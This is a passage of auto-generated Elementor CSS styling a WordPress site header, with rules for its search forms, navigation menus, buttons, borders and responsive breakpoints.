Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__container{min-height:34px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__submit{min-width:34px;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-left:calc(34px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(34px / 3);padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-7110f8f:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-7110f8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-a734722:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-78b3f66 .elementor-button{background-color:var( --e-global-color-3afbe058 );font-family:"Roboto", Sans-serif;font-weight:500;border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-de7125c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-de7125c img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-6122a87{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-6122a87 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-6122a87 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-2507e04 .elementor-button{background-color:#5BA66E;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e392677:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4f09fec > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 200%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-1668e42 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-ceac351 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-46d3c35 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-7dbff28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-e002302 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 100%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e002302 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-6e9c3e8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-413b45c > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #16836E 0%, #16836E 100%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-413b45c .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-ccb1112:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-8f32a67 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__container{min-height:40px;}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__submit{min-width:40px;--e-search-form-submit-text-color:#16836E;background-color:#54595F00;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8f32a67.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-8f32a67 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-8f32a67:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-8f32a67.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-d01d5d2{z-index:1;}.elementor-137721 .elementor-element.elementor-element-ea99d36:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-05e5e87 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-05e5e87 img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__container{min-height:40px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__submit{min-width:40px;--e-search-form-submit-text-color:#16836E;background-color:#54595F00;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-4bc22b8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-4bc22b8 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4bc22b8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-0a0267c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-eb8e85c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-eb8e85c .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-eb8e85c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-137721 .elementor-element.elementor-element-64035b0 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-3afbe058 );fill:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle:focus{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-64035b0 div.elementor-menu-toggle{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-64035b0 div.elementor-menu-toggle svg{fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-72c4838 > .elementor-widget-container{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__container{z-index:999;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__item .jet-menu-badge{align-self:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-137721 .elementor-element.elementor-element-ea99d36{width:16.5%;}.elementor-137721 .elementor-element.elementor-element-0a0267c{width:83.5%;}}@media(max-width:1024px){.elementor-137721 .elementor-element.elementor-element-ea31333{--min-height:0px;}.elementor-137721 .elementor-element.elementor-element-e4bac39{width:100%;max-width:100%;}.elementor-137721 .elementor-element.elementor-element-605ba59{--justify-content:center;--gap:3% 3%;--row-gap:3%;--column-gap:3%;--flex-wrap:wrap;}.elementor-137721 .elementor-element.elementor-element-9608816 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-137721 .elementor-element.elementor-element-e82146a > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-dc256fd > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-f31c8ae > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-063d9cb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb.e-con{--order:99999 /* order end hack */;}.elementor-137721 .elementor-element.elementor-element-f899828{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-size:15px;}.elementor-137721 .elementor-element.elementor-element-fe5c571{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-137721 .elementor-element.elementor-element-fe5c571.elementor-element{--align-self:center;}.elementor-137721 .elementor-element.elementor-element-8ec5f31{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-137721 .elementor-element.elementor-element-4f09fec > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 